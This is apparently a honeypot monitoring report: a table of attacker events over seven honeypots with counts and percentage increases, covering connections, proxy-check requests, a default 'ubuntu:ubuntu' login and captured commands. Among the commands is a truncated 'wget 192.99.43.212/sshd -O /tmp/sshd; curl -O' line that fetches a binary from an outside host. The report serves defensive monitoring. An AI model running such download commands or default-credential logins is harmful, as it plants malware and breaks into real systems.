 % increase over time across all honeypots (n=7, Thresh=20.0%)
Date Event Command Counts % Overall % Increase n days
2021-08-30 Connect 5.188.62.245:2222 722 67.67 101.82
2021-08-30 Sess-closed 5.188.62.245:False 429 44.2 158.43
2021-08-30 Proxy-request 5.188.62.245:chek.zennolab.com:80 1261 57.43 269.79
2021-08-30 Proxy-request 188.62.245:chekfast.zennolab.com: 1239 62.71 336.27
2021-08-29 Login ubuntu:ubuntu 7 40 40
2021-08-29 Cmd ls -la /etc/daemon.cfg 7 40 61.54
2021-08-29 Cmd wdir="/bin"; for i in "/bin" "/home" 7 40 133.33
"/root" "/tmp..
2021-08-29 Cmd wget 192.99.43.212/sshd -O 6 28.57 30.43
/tmp/sshd; curl -O 192...
2021-08-29 Pre-disc-cmd ls -la /etc/daemon.cfg 7 40 61.54
2021-08-29 Pre-disc-cmd wget 192.99.43.212/sshd -O 6 28.57 30.43
/tmp/sshd; curl -O 192